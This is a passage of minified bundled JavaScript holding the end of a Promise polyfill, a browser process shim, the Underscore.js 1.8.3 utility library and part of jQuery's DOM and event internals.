this._willSettleAt(new n(function(t){return t(e)}),t)}else this._willSettleAt(r(e),t)},$.prototype._settledAt=function(e,t,n){var r=this.promise;r._state===ae&&(this._remaining--,e===ue?S(r,n):this._result[t]=n),0===this._remaining&&_(r,this._result)},$.prototype._willSettleAt=function(e,t){var n=this;O(e,void 0,function(e){return n._settledAt(se,t,e)},function(e){return n._settledAt(ue,t,e)})},W.all=q,W.race=F,W.resolve=m,W.reject=R,W._setScheduler=r,W._setAsap=i,W._asap=K,W.prototype={constructor:W,then:v,catch:function(e){return this.then(null,e)}},W.polyfill=J,W.Promise=W,W})}).call(t,n("FT5O"),function(){return this}())},FT5O:function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(e){if(l===setTimeout)return setTimeout(e,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(e,0);try{return l(e,0)}catch(t){try{return l.call(null,e,0)}catch(t){return l.call(this,e,0)}}}function o(e){if(f===clearTimeout)return clearTimeout(e);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(e);try{return f(e)}catch(t){try{return f.call(null,e)}catch(t){return f.call(this,e)}}}function a(){v&&p&&(v=!1,p.length?h=p.concat(h):m=-1,h.length&&s())}function s(){if(!v){var e=i(a);v=!0;for(var t=h.length;t;){for(p=h,h=[];++m<t;)p&&p[m].run();m=-1,t=h.length}p=null,v=!1,o(e)}}function u(e,t){this.fun=e,this.array=t}function c(){}var l,f,d=e.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(e){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(e){f=r}}();var p,h=[],v=!1,m=-1;d.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new u(e,t)),1!==h.length||v||i(s)},u.prototype.run=function(){this.fun.apply(null,this.array)},d.title="browser",d.browser=!0,d.env={},d.argv=[],d.version="",d.versions={},d.on=c,d.addListener=c,d.once=c,d.off=c,d.removeListener=c,d.removeAllListeners=c,d.emit=c,d.prependListener=c,d.prependOnceListener=c,d.listeners=function(e){return[]},d.binding=function(e){throw new Error("process.binding is not supported")},d.cwd=function(){return"/"},d.chdir=function(e){throw new Error("process.chdir is not supported")},d.umask=function(){return 0}},"1z45":function(e,t,n){var r,i,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};(function(){function n(e){function t(t,n,r,i,o,a){for(;o>=0&&o<a;o+=e){var s=i?i[o]:o;r=n(r,t[s],s,t)}return r}return function(n,r,i,o){r=T(r,o,4);var a=!N(n)&&C.keys(n),s=(a||n).length,u=e>0?0:s-1;return arguments.length<3&&(i=n[a?a[u]:u],u+=e),t(n,r,i,a,u,s)}}function a(e){return function(t,n,r){n=E(n,r);for(var i=j(t),o=e>0?0:i-1;o>=0&&o<i;o+=e)if(n(t[o],o,t))return o;return-1}}function s(e,t,n){return function(r,i,o){var a=0,s=j(r);if("number"==typeof o)e>0?a=o>=0?o:Math.max(o+s,a):s=o>=0?Math.min(o+1,s):o+s+1;else if(n&&o&&s)return o=n(r,i),r[o]===i?o:-1;if(i!==i)return o=t(v.call(r,a,s),C.isNaN),o>=0?o+a:-1;for(o=e>0?a:s-1;o>=0&&o<s;o+=e)if(r[o]===i)return o;return-1}}function u(e,t){var n=I.length,r=e.constructor,i=C.isFunction(r)&&r.prototype||d,o="constructor";for(C.has(e,o)&&!C.contains(t,o)&&t.push(o);n--;)o=I[n],o in e&&e[o]!==i[o]&&!C.contains(t,o)&&t.push(o)}var c=this,l=c._,f=Array.prototype,d=Object.prototype,p=Function.prototype,h=f.push,v=f.slice,m=d.toString,g=d.hasOwnProperty,y=Array.isArray,b=Object.keys,w=p.bind,x=Object.create,k=function(){},C=function e(t){return t instanceof e?t:this instanceof e?void(this._wrapped=t):new e(t)};"undefined"!=typeof e&&e.exports&&(t=e.exports=C),t._=C,C.VERSION="1.8.3";var T=function(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)};case 4:return function(n,r,i,o){return e.call(t,n,r,i,o)}}return function(){return e.apply(t,arguments)}},E=function(e,t,n){return null==e?C.identity:C.isFunction(e)?T(e,t,n):C.isObject(e)?C.matcher(e):C.property(e)};C.iteratee=function(e,t){return E(e,t,1/0)};var A=function(e,t){return function(n){var r=arguments.length;if(r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],a=e(o),s=a.length,u=0;u<s;u++){var c=a[u];t&&void 0!==n[c]||(n[c]=o[c])}return n}},_=function(e){if(!C.isObject(e))return{};if(x)return x(e);k.prototype=e;var t=new k;return k.prototype=null,t},S=function(e){return function(t){return null==t?void 0:t[e]}},O=Math.pow(2,53)-1,j=S("length"),N=function(e){var t=j(e);return"number"==typeof t&&t>=0&&t<=O};C.each=C.forEach=function(e,t,n){t=T(t,n);var r,i;if(N(e))for(r=0,i=e.length;r<i;r++)t(e[r],r,e);else{var o=C.keys(e);for(r=0,i=o.length;r<i;r++)t(e[o[r]],o[r],e)}return e},C.map=C.collect=function(e,t,n){t=E(t,n);for(var r=!N(e)&&C.keys(e),i=(r||e).length,o=Array(i),a=0;a<i;a++){var s=r?r[a]:a;o[a]=t(e[s],s,e)}return o},C.reduce=C.foldl=C.inject=n(1),C.reduceRight=C.foldr=n(-1),C.find=C.detect=function(e,t,n){var r;if(r=N(e)?C.findIndex(e,t,n):C.findKey(e,t,n),void 0!==r&&r!==-1)return e[r]},C.filter=C.select=function(e,t,n){var r=[];return t=E(t,n),C.each(e,function(e,n,i){t(e,n,i)&&r.push(e)}),r},C.reject=function(e,t,n){return C.filter(e,C.negate(E(t)),n)},C.every=C.all=function(e,t,n){t=E(t,n);for(var r=!N(e)&&C.keys(e),i=(r||e).length,o=0;o<i;o++){var a=r?r[o]:o;if(!t(e[a],a,e))return!1}return!0},C.some=C.any=function(e,t,n){t=E(t,n);for(var r=!N(e)&&C.keys(e),i=(r||e).length,o=0;o<i;o++){var a=r?r[o]:o;if(t(e[a],a,e))return!0}return!1},C.contains=C.includes=C.include=function(e,t,n,r){return N(e)||(e=C.values(e)),("number"!=typeof n||r)&&(n=0),C.indexOf(e,t,n)>=0},C.invoke=function(e,t){var n=v.call(arguments,2),r=C.isFunction(t);return C.map(e,function(e){var i=r?t:e[t];return null==i?i:i.apply(e,n)})},C.pluck=function(e,t){return C.map(e,C.property(t))},C.where=function(e,t){return C.filter(e,C.matcher(t))},C.findWhere=function(e,t){return C.find(e,C.matcher(t))},C.max=function(e,t,n){var r,i,o=-(1/0),a=-(1/0);if(null==t&&null!=e){e=N(e)?e:C.values(e);for(var s=0,u=e.length;s<u;s++)r=e[s],r>o&&(o=r)}else t=E(t,n),C.each(e,function(e,n,r){i=t(e,n,r),(i>a||i===-(1/0)&&o===-(1/0))&&(o=e,a=i)});return o},C.min=function(e,t,n){var r,i,o=1/0,a=1/0;if(null==t&&null!=e){e=N(e)?e:C.values(e);for(var s=0,u=e.length;s<u;s++)r=e[s],r<o&&(o=r)}else t=E(t,n),C.each(e,function(e,n,r){i=t(e,n,r),(i<a||i===1/0&&o===1/0)&&(o=e,a=i)});return o},C.shuffle=function(e){for(var t,n=N(e)?e:C.values(e),r=n.length,i=Array(r),o=0;o<r;o++)t=C.random(0,o),t!==o&&(i[o]=i[t]),i[t]=n[o];return i},C.sample=function(e,t,n){return null==t||n?(N(e)||(e=C.values(e)),e[C.random(e.length-1)]):C.shuffle(e).slice(0,Math.max(0,t))},C.sortBy=function(e,t,n){return t=E(t,n),C.pluck(C.map(e,function(e,n,r){return{value:e,index:n,criteria:t(e,n,r)}}).sort(function(e,t){var n=e.criteria,r=t.criteria;if(n!==r){if(n>r||void 0===n)return 1;if(n<r||void 0===r)return-1}return e.index-t.index}),"value")};var L=function(e){return function(t,n,r){var i={};return n=E(n,r),C.each(t,function(r,o){var a=n(r,o,t);e(i,r,a)}),i}};C.groupBy=L(function(e,t,n){C.has(e,n)?e[n].push(t):e[n]=[t]}),C.indexBy=L(function(e,t,n){e[n]=t}),C.countBy=L(function(e,t,n){C.has(e,n)?e[n]++:e[n]=1}),C.toArray=function(e){return e?C.isArray(e)?v.call(e):N(e)?C.map(e,C.identity):C.values(e):[]},C.size=function(e){return null==e?0:N(e)?e.length:C.keys(e).length},C.partition=function(e,t,n){t=E(t,n);var r=[],i=[];return C.each(e,function(e,n,o){(t(e,n,o)?r:i).push(e)}),[r,i]},C.first=C.head=C.take=function(e,t,n){if(null!=e)return null==t||n?e[0]:C.initial(e,e.length-t)},C.initial=function(e,t,n){return v.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))},C.last=function(e,t,n){if(null!=e)return null==t||n?e[e.length-1]:C.rest(e,Math.max(0,e.length-t))},C.rest=C.tail=C.drop=function(e,t,n){return v.call(e,null==t||n?1:t)},C.compact=function(e){return C.filter(e,C.identity)};var M=function e(t,n,r,i){for(var o=[],a=0,s=i||0,u=j(t);s<u;s++){var c=t[s];if(N(c)&&(C.isArray(c)||C.isArguments(c))){n||(c=e(c,n,r));var l=0,f=c.length;for(o.length+=f;l<f;)o[a++]=c[l++]}else r||(o[a++]=c)}return o};C.flatten=function(e,t){return M(e,t,!1)},C.without=function(e){return C.difference(e,v.call(arguments,1))},C.uniq=C.unique=function(e,t,n,r){C.isBoolean(t)||(r=n,n=t,t=!1),null!=n&&(n=E(n,r));for(var i=[],o=[],a=0,s=j(e);a<s;a++){var u=e[a],c=n?n(u,a,e):u;t?(a&&o===c||i.push(u),o=c):n?C.contains(o,c)||(o.push(c),i.push(u)):C.contains(i,u)||i.push(u)}return i},C.union=function(){return C.uniq(M(arguments,!0,!0))},C.intersection=function(e){for(var t=[],n=arguments.length,r=0,i=j(e);r<i;r++){var o=e[r];if(!C.contains(t,o)){for(var a=1;a<n&&C.contains(arguments[a],o);a++);a===n&&t.push(o)}}return t},C.difference=function(e){var t=M(arguments,!0,!0,1);return C.filter(e,function(e){return!C.contains(t,e)})},C.zip=function(){return C.unzip(arguments)},C.unzip=function(e){for(var t=e&&C.max(e,j).length||0,n=Array(t),r=0;r<t;r++)n[r]=C.pluck(e,r);return n},C.object=function(e,t){for(var n={},r=0,i=j(e);r<i;r++)t?n[e[r]]=t[r]:n[e[r][0]]=e[r][1];return n},C.findIndex=a(1),C.findLastIndex=a(-1),C.sortedIndex=function(e,t,n,r){n=E(n,r,1);for(var i=n(t),o=0,a=j(e);o<a;){var s=Math.floor((o+a)/2);n(e[s])<i?o=s+1:a=s}return o},C.indexOf=s(1,C.findIndex,C.sortedIndex),C.lastIndexOf=s(-1,C.findLastIndex),C.range=function(e,t,n){null==t&&(t=e||0,e=0),n=n||1;for(var r=Math.max(Math.ceil((t-e)/n),0),i=Array(r),o=0;o<r;o++,e+=n)i[o]=e;return i};var D=function(e,t,n,r,i){if(!(r instanceof t))return e.apply(n,i);var o=_(e.prototype),a=e.apply(o,i);return C.isObject(a)?a:o};C.bind=function(e,t){if(w&&e.bind===w)return w.apply(e,v.call(arguments,1));if(!C.isFunction(e))throw new TypeError("Bind must be called on a function");var n=v.call(arguments,2),r=function r(){return D(e,r,t,this,n.concat(v.call(arguments)))};return r},C.partial=function(e){var t=v.call(arguments,1),n=function n(){for(var r=0,i=t.length,o=Array(i),a=0;a<i;a++)o[a]=t[a]===C?arguments[r++]:t[a];for(;r<arguments.length;)o.push(arguments[r++]);return D(e,n,this,this,o)};return n},C.bindAll=function(e){var t,n,r=arguments.length;if(r<=1)throw new Error("bindAll must be passed function names");for(t=1;t<r;t++)n=arguments[t],e[n]=C.bind(e[n],e);return e},C.memoize=function(e,t){var n=function n(r){var i=n.cache,o=""+(t?t.apply(this,arguments):r);return C.has(i,o)||(i[o]=e.apply(this,arguments)),i[o]};return n.cache={},n},C.delay=function(e,t){var n=v.call(arguments,2);return setTimeout(function(){return e.apply(null,n)},t)},C.defer=C.partial(C.delay,C,1),C.throttle=function(e,t,n){var r,i,o,a=null,s=0;n||(n={});var u=function(){s=n.leading===!1?0:C.now(),a=null,o=e.apply(r,i),a||(r=i=null)};return function(){var c=C.now();s||n.leading!==!1||(s=c);var l=t-(c-s);return r=this,i=arguments,l<=0||l>t?(a&&(clearTimeout(a),a=null),s=c,o=e.apply(r,i),a||(r=i=null)):a||n.trailing===!1||(a=setTimeout(u,l)),o}},C.debounce=function(e,t,n){var r,i,o,a,s,u=function u(){var c=C.now()-a;c<t&&c>=0?r=setTimeout(u,t-c):(r=null,n||(s=e.apply(o,i),r||(o=i=null)))};return function(){o=this,i=arguments,a=C.now();var c=n&&!r;return r||(r=setTimeout(u,t)),c&&(s=e.apply(o,i),o=i=null),s}},C.wrap=function(e,t){return C.partial(t,e)},C.negate=function(e){return function(){return!e.apply(this,arguments)}},C.compose=function(){var e=arguments,t=e.length-1;return function(){for(var n=t,r=e[t].apply(this,arguments);n--;)r=e[n].call(this,r);return r}},C.after=function(e,t){return function(){if(--e<1)return t.apply(this,arguments)}},C.before=function(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}},C.once=C.partial(C.before,2);var P=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];C.keys=function(e){if(!C.isObject(e))return[];if(b)return b(e);var t=[];for(var n in e)C.has(e,n)&&t.push(n);return P&&u(e,t),t},C.allKeys=function(e){if(!C.isObject(e))return[];var t=[];for(var n in e)t.push(n);return P&&u(e,t),t},C.values=function(e){for(var t=C.keys(e),n=t.length,r=Array(n),i=0;i<n;i++)r[i]=e[t[i]];return r},C.mapObject=function(e,t,n){t=E(t,n);for(var r,i=C.keys(e),o=i.length,a={},s=0;s<o;s++)r=i[s],a[r]=t(e[r],r,e);return a},C.pairs=function(e){for(var t=C.keys(e),n=t.length,r=Array(n),i=0;i<n;i++)r[i]=[t[i],e[t[i]]];return r},C.invert=function(e){for(var t={},n=C.keys(e),r=0,i=n.length;r<i;r++)t[e[n[r]]]=n[r];return t},C.functions=C.methods=function(e){var t=[];for(var n in e)C.isFunction(e[n])&&t.push(n);return t.sort()},C.extend=A(C.allKeys),C.extendOwn=C.assign=A(C.keys),C.findKey=function(e,t,n){t=E(t,n);for(var r,i=C.keys(e),o=0,a=i.length;o<a;o++)if(r=i[o],t(e[r],r,e))return r},C.pick=function(e,t,n){var r,i,o={},a=e;if(null==a)return o;C.isFunction(t)?(i=C.allKeys(a),r=T(t,n)):(i=M(arguments,!1,!1,1),r=function(e,t,n){return t in n},a=Object(a));for(var s=0,u=i.length;s<u;s++){var c=i[s],l=a[c];r(l,c,a)&&(o[c]=l)}return o},C.omit=function(e,t,n){if(C.isFunction(t))t=C.negate(t);else{var r=C.map(M(arguments,!1,!1,1),String);t=function(e,t){return!C.contains(r,t)}}return C.pick(e,t,n)},C.defaults=A(C.allKeys,!0),C.create=function(e,t){var n=_(e);return t&&C.extendOwn(n,t),n},C.clone=function(e){return C.isObject(e)?C.isArray(e)?e.slice():C.extend({},e):e},C.tap=function(e,t){return t(e),e},C.isMatch=function(e,t){var n=C.keys(t),r=n.length;if(null==e)return!r;for(var i=Object(e),o=0;o<r;o++){var a=n[o];if(t[a]!==i[a]||!(a in i))return!1}return!0};var $=function e(t,n,r,i){if(t===n)return 0!==t||1/t===1/n;if(null==t||null==n)return t===n;t instanceof C&&(t=t._wrapped),n instanceof C&&(n=n._wrapped);var a=m.call(t);if(a!==m.call(n))return!1;switch(a){case"[object RegExp]":case"[object String]":return""+t==""+n;case"[object Number]":return+t!==+t?+n!==+n:0===+t?1/+t===1/n:+t===+n;case"[object Date]":case"[object Boolean]":return+t===+n}var s="[object Array]"===a;if(!s){if("object"!=("undefined"==typeof t?"undefined":o(t))||"object"!=("undefined"==typeof n?"undefined":o(n)))return!1;var u=t.constructor,c=n.constructor;if(u!==c&&!(C.isFunction(u)&&u instanceof u&&C.isFunction(c)&&c instanceof c)&&"constructor"in t&&"constructor"in n)return!1}r=r||[],i=i||[];for(var l=r.length;l--;)if(r[l]===t)return i[l]===n;if(r.push(t),i.push(n),s){if(l=t.length,l!==n.length)return!1;for(;l--;)if(!e(t[l],n[l],r,i))return!1}else{var f,d=C.keys(t);if(l=d.length,C.keys(n).length!==l)return!1;for(;l--;)if(f=d[l],!C.has(n,f)||!e(t[f],n[f],r,i))return!1}return r.pop(),i.pop(),!0};C.isEqual=function(e,t){return $(e,t)},C.isEmpty=function(e){return null==e||(N(e)&&(C.isArray(e)||C.isString(e)||C.isArguments(e))?0===e.length:0===C.keys(e).length)},C.isElement=function(e){return!(!e||1!==e.nodeType)},C.isArray=y||function(e){return"[object Array]"===m.call(e)},C.isObject=function(e){var t="undefined"==typeof e?"undefined":o(e);return"function"===t||"object"===t&&!!e},C.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(e){C["is"+e]=function(t){return m.call(t)==="[object "+e+"]"}}),C.isArguments(arguments)||(C.isArguments=function(e){return C.has(e,"callee")}),"function"!=typeof/./&&"object"!=("undefined"==typeof Int8Array?"undefined":o(Int8Array))&&(C.isFunction=function(e){return"function"==typeof e||!1}),C.isFinite=function(e){return isFinite(e)&&!isNaN(parseFloat(e))},C.isNaN=function(e){return C.isNumber(e)&&e!==+e},C.isBoolean=function(e){return e===!0||e===!1||"[object Boolean]"===m.call(e)},C.isNull=function(e){return null===e},C.isUndefined=function(e){return void 0===e},C.has=function(e,t){return null!=e&&g.call(e,t)},C.noConflict=function(){return c._=l,this},C.identity=function(e){return e},C.constant=function(e){return function(){return e}},C.noop=function(){},C.property=S,C.propertyOf=function(e){return null==e?function(){}:function(t){return e[t]}},C.matcher=C.matches=function(e){return e=C.extendOwn({},e),function(t){return C.isMatch(t,e)}},C.times=function(e,t,n){var r=Array(Math.max(0,e));t=T(t,n,1);for(var i=0;i<e;i++)r[i]=t(i);return r},C.random=function(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))},C.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},q=C.invert(B),F=function(e){var t=function(t){return e[t]},n="(?:"+C.keys(e).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(e){return e=null==e?"":""+e,r.test(e)?e.replace(i,t):e}};C.escape=F(B),C.unescape=F(q),C.result=function(e,t,n){var r=null==e?void 0:e[t];return void 0===r&&(r=n),C.isFunction(r)?r.call(e):r};var R=0;C.uniqueId=function(e){var t=++R+"";return e?e+t:t},C.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var H=/(.)^/,U={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},W=/\\|'|\r|\n|\u2028|\u2029/g,J=function(e){return"\\"+U[e]};C.template=function(e,t,n){!t&&n&&(t=n),t=C.defaults({},t,C.templateSettings);var r=RegExp([(t.escape||H).source,(t.interpolate||H).source,(t.evaluate||H).source].join("|")+"|$","g"),i=0,o="__p+='";e.replace(r,function(t,n,r,a,s){return o+=e.slice(i,s).replace(W,J),i=s+t.length,n?o+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":r?o+="'+\n((__t=("+r+"))==null?'':__t)+\n'":a&&(o+="';\n"+a+"\n__p+='"),t}),o+="';\n",t.variable||(o="with(obj||{}){\n"+o+"}\n"),o="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+o+"return __p;\n";try{var a=new Function(t.variable||"obj","_",o)}catch(e){throw e.source=o,e}var s=function(e){return a.call(this,e,C)},u=t.variable||"obj";return s.source="function("+u+"){\n"+o+"}",s},C.chain=function(e){var t=C(e);return t._chain=!0,t};var z=function(e,t){return e._chain?C(t).chain():t};C.mixin=function(e){C.each(C.functions(e),function(t){var n=C[t]=e[t];C.prototype[t]=function(){var e=[this._wrapped];return h.apply(e,arguments),z(this,n.apply(C,e))}})},C.mixin(C),C.each(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var t=f[e];C.prototype[e]=function(){var n=this._wrapped;return t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0],z(this,n)}}),C.each(["concat","join","slice"],function(e){var t=f[e];C.prototype[e]=function(){return z(this,t.apply(this._wrapped,arguments))}}),C.prototype.value=function(){return this._wrapped},C.prototype.valueOf=C.prototype.toJSON=C.prototype.value,C.prototype.toString=function(){return""+this._wrapped},r=[],i=function(){return C}.apply(t,r),!(void 0!==i&&(e.exports=i))}).call(void 0)},uUzA:function(e,t,n){var r,i;(function(e){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(t,r){"object"===n(e)&&"object"===n(e.exports)?e.exports=t.document?r(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return r(e)}:r(t)}("undefined"!=typeof window?window:void 0,function(o,a){function s(e){var t=!!e&&"length"in e&&e.length,n=ye.type(e);return"function"!==n&&!ye.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function u(e,t,n){if(ye.isFunction(t))return ye.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return ye.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(Se.test(t))return ye.filter(t,e,n);t=ye.filter(t,e)}return ye.grep(e,function(e){return ye.inArray(e,t)>-1!==n})}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function l(e){var t={};return ye.each(e.match(De)||[],function(e,n){t[n]=!0}),t}function f(){ue.addEventListener?(ue.removeEventListener("DOMContentLoaded",d),o.removeEventListener("load",d)):(ue.detachEvent("onreadystatechange",d),o.detachEvent("onload",d))}function d(){(ue.addEventListener||"load"===o.event.type||"complete"===ue.readyState)&&(f(),ye.ready())}function p(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(qe,"-$1").toLowerCase();if(n=e.getAttribute(r),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Be.test(n)?ye.parseJSON(n):n)}catch(e){}ye.data(e,t,n)}else n=void 0}return n}function h(e){var t;for(t in e)if(("data"!==t||!ye.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function v(e,t,r,i){if($e(e)){var o,a,s=ye.expando,u=e.nodeType,c=u?ye.cache:e,l=u?e[s]:e[s]&&s;if(l&&c[l]&&(i||c[l].data)||void 0!==r||"string"!=typeof t)return l||(l=u?e[s]=se.pop()||ye.guid++:s),c[l]||(c[l]=u?{}:{toJSON:ye.noop}),"object"!==("undefined"==typeof t?"undefined":n(t))&&"function"!=typeof t||(i?c[l]=ye.extend(c[l],t):c[l].data=ye.extend(c[l].data,t)),a=c[l],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[ye.camelCase(t)]=r),"string"==typeof t?(o=a[t],null==o&&(o=a[ye.camelCase(t)])):o=a,o}}function m(e,t,n){if($e(e)){var r,i,o=e.nodeType,a=o?ye.cache:e,s=o?e[ye.expando]:ye.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){ye.isArray(t)?t=t.concat(ye.map(t,ye.camelCase)):t in r?t=[t]:(t=ye.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;for(;i--;)delete r[t[i]];if(n?!h(r):!ye.isEmptyObject(r))return}(n||(delete a[s].data,h(a[s])))&&(o?ye.cleanData([e],!0):me.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}function g(e,t,n,r){var i,o=1,a=20,s=r?function(){return r.cur()}:function(){return ye.css(e,t,"")},u=s(),c=n&&n[3]||(ye.cssNumber[t]?"":"px"),l=(ye.cssNumber[t]||"px"!==c&&+u)&&Re.exec(ye.css(e,t));if(l&&l[3]!==c){c=c||l[3],n=n||[],l=+u||1;do o=o||".5",l/=o,ye.style(e,t,l+c);while(o!==(o=s()/u)&&1!==o&&--a)}return n&&(l=+l||+u||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=l,r.end=i)),i}function y(e){var t=Xe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function b(e,t){var n,r,i=0,o="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||ye.nodeName(r,t)?o.push(r):ye.merge(o,b(r,t));return void 0===t||t&&ye.nodeName(e,t)?ye.merge([e],o):o}function w(e,t){for(var n,r=0;null!=(n=e[r]);r++)ye._data(n,"globalEval",!t||ye._data(t[r],"globalEval"))}function x(e){Je.test(e.type)&&(e.defaultChecked=e.checked)}function k(e,t,n,r,i){for(var o,a,s,u,c,l,f,d=e.length,p=y(t),h=[],v=0;v<d;v++)if(a=e[v],a||0===a)if("object"===ye.type(a))ye.merge(h,a.nodeType?[a]:a);else if(Ke.test(a)){for(u=u||p.appendChild(t.createElement("div")),c=(ze.exec(a)||["",""])[1].toLowerCase(),f=Ge[c]||Ge._default,u.innerHTML=f[1]+ye.htmlPrefilter(a)+f[2],o=f[0];o--;)u=u.lastChild;if(!me.leadingWhitespace&&Qe.test(a)&&h.push(t.createTextNode(Qe.exec(a)[0])),!me.tbody)for(a="table"!==c||Ye.test(a)?"<table>"!==f[1]||Ye.test(a)?0:u:u.firstChild,o=a&&a.childNodes.length;o--;)ye.nodeName(l=a.childNodes[o],"tbody")&&!l.childNodes.length&&a.removeChild(l);for(ye.merge(h,u.childNodes),u.textContent="";u.firstChild;)u.removeChild(u.firstChild);u=p.lastChild}else h.push(t.createTextNode(a));for(u&&p.removeChild(u),me.appendChecked||ye.grep(b(h,"input"),x),v=0;a=h[v++];)if(r&&ye.inArray(a,r)>-1)i&&i.push(a);else if(s=ye.contains(a.ownerDocument,a),u=b(p.appendChild(a),"script"),s&&w(u),n)for(o=0;a=u[o++];)Ve.test(a.type||"")&&n.push(a);return u=null,p}function C(){return!0}function T(){return!1}function E(){try{return ue.activeElement}catch(e){}}function A(e,t,r,i,o,a){var s,u;if("object"===("undefined"==typeof t?"undefined":n(t))){"string"!=typeof r&&(i=i||r,r=void 0);for(u in t)A(e,u,r,i,t[u],a);return e}if(null==i&&null==o?(o=r,i=r=void 0):null==o&&("string"==typeof r?(o=i,i=void 0):(o=i,i=r,r=void 0)),o===!1)o=T;else if(!o)return e;return 1===a&&(s=o,o=function(e){return ye().off(e),s.apply(this,arguments)},o.guid=s.guid||(s.guid=ye.guid++)),e.each(function(){ye.event.add(this,t,o,i,r)})}function _(e,t){return ye.nodeName(e,"table")&&ye.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function S(e){return e.type=(null!==ye.find.attr(e,"type"))+"/"+e.type,e}function O(e){var t=ct.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function j(e,t){if(1===t.nodeType&&ye.hasData(e)){var n,r,i,o=ye._data(e),a=ye._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;r<i;r++)ye.event.add(t,n,s[n][r])}a.data&&(a.data=ye.extend({},a.data))}}function N(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!me.noCloneEvent&&t[ye.expando]){i=ye._data(t);for(r in i.events)ye.removeEvent(t,r,i.handle);t.removeAttribute(ye.expando)}"script"===n&&t.text!==e.text?(S(t).text=e.text,O(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),me.html5Clone&&e.innerHTML&&!ye.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Je.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function L(e,t,n,r){t=le.apply([],t);var i,o,a,s,u,c,l=0,f=e.length,d=f-1,p=t[0],h=ye.isFunction(p);if(h||f>1&&"string"==typeof p&&!me.checkClone&&ut.test(p))return e.each(function(i){var o=e.eq(i);h&&(t[0]=p.call(this,i,o.html())),L(o,t,n,r)});if(f&&(c=k(t,e[0].ownerDocument,!1,e,r),i=c.firstChild,1===c.childNodes.length&&(c=i),i||r)){for(s=ye.map(b(c,"script"),S),a=s.length;l<f;l++)o=c,l!==d&&(o=ye.clone(o,!0,!0),a&&ye.merge(s,b(o,"script"))),n.call(e[l],o,l);if(a)for(u=s[s.length-1].ownerDocument,ye.map(s,O),l=0;l<a;l++)o=s[l],Ve.test(o.type||"")&&!ye._data(o,"globalEval")&&ye.contains(u,o)&&(o.src?ye._evalUrl&&ye._evalUrl(o.src):ye.globalEval((o.text||o.textContent||o.innerHTML||"").replace(lt,"")));c=i=null}return e}function M(e,t,n){for(var r,i=t?ye.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ye.cleanData(b(r)),
